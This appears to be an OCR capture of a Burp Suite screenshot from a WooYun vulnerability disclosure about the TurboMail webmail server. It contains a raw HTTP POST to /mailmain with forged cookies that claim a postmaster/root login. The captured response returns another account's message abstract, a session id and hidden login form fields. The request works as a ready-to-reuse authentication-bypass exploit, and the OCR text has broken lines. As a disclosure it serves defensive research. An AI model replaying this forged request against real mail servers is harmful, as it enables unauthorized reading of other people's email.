 Request
Raw Params Headers Hex
POST /mailmain HTTP/1.1
Host: 192.168.1.15:8080
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:19.0) Gecko/20100101 Firefox/19.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://gw2.turbomail.org:8080/mailmain?type=inputpwd&mbid=0&msgid=1455474084001_31861_
tm&lang=SIMPLIFIED_CHINESE&mbtype=spam&useraccount=qqqq&receiveaccount=@@spambox
Cookie: tm_last_login_uid=postmaster; tm_last_login_domain=root; safelogin=true;
JSESSIONID=E576B03397408FD15BC19BEDD580EDF9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 128
type=showmsgabstract&receiveaccount=%40%40spambox&useraccount=%40%40spambox&msgid=152E
9491193_tb_18_1611&lang=SIMPLIFIED_CHINESE
Response
Raw Headers Hex HTML Render
</div>
</td>
<td width="7%" height="24" align="right" bgcolor="#F5F5F5">优先级：</td>
<td width="40%" height="24" align="left" bgcolor="#F5F5F5">正常</td>
</tr>
<tr>
<td height="24" colspan="4" align="left" bgcolor="#FFFFFF"><iframe
src="mailmain?type=msgabstractcontent&sessionid=29a29bH26_0.g&mbtype=new&msgid=152E9491193_tb_18_1611&useraccoun
iveaccount=@@spambox" id="test" width="100%" height="450"
scrolling="auto" frameborder="0"> </iframe> <!--
<textarea name="textarea" cols="100" rows="15">
</textarea>
--></td>
</tr>
</table>
</td>
</tr>
</table>
</form>
<form action="" method="post" id="downmail" name="downmail">
</form>
<form>
<input type="hidden" name="sessionid_abstract" id="sessionid_abstract" value="29a29bH26_0.g">
</form>
<form action="" method="post" id="submitform" name="submitform">
<input type="hidden" name="uid" value="spambox">
<input type="hidden" name="Pwd" value="">
<input type="hidden" name="domain" value="root">
<input type="hidden" name="session_id" value="29a29bH26_0.g">
www.wooyun.org